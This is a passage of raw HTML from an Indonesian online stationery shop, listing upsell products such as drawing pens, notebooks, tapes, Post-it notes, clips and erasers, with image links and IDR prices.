alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.stationery.biz.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.stationery.biz.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.stationery.biz.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.stationery.biz.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-post-it-notes-canary-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2142"><span class="product-image-wrapper"><!--mf_product_label_comment_2142--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-basic-canary-yellow_qe5z2t36efpwgxbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2142 {
    width: 152px;
}
.product-image-container-2142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;" href="https://www.stationery.biz.id/3m-post-it-notes-canary-yellow.html">3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5500" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.stationery.biz.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.stationery.biz.id/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.stationery.biz.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.stationery.biz.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.stationery.biz.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.stationery.biz.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.stationery.biz.id/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40900" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.stationery.biz.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.stationery.biz.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.stationery.biz.id/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a 